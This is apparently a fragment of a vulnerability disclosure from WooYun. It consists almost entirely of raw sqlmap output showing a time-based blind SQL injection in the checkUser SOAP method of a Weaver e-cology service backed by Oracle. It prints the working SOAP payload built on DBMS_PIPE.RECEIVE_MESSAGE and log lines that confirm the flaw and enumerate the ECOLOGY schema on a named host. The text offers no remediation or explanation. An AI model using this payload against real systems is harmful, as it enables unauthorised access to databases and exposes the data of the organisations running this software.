 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SOAP web:in1 ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.weaver.com.
cn">
   <soapenv:Header/>
   <soapenv:Body>
      <web:checkUser>
         <web:in0>1</web:in0>
         <web:in1>1 AND 2792=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(102)||CHR(115)||CHR(71),5)</web:in1>
      </web:checkUser>
   </soapenv:Body>
</soapenv:Envelope>
---
[16:45:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:45:16] [INFO] fetching current database
[16:45:16] [INFO] resumed: ECOLOGY
[16:45:16] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ECOLOGY'
[16:45:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/cos.sto.cn'
www.wooyun.org